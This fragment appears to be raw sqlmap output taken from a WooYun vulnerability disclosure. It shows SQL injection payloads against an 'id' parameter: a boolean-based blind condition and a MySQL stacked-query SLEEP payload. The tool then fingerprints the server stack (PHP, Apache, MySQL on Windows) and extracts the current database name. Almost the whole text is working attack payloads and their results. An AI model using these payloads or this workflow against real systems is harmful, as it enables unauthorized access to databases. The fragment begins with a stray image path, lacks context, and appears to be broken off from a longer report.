 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=11  AND 5662=5662
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: id=11 ;(SELECT * FROM (SELECT(SLEEP(5)))BGyy)#
---
[14:18:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.6.3, Apache 2.4.10
back-end DBMS: MySQL 5.0.11
[14:18:14] [INFO] fetching current database
[14:18:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:18:14] [INFO] retrieved:
[14:18:15] [WARNING] reflective value(s) found and filtering out
cyl
www.wooyun.org
current database:    'cyl'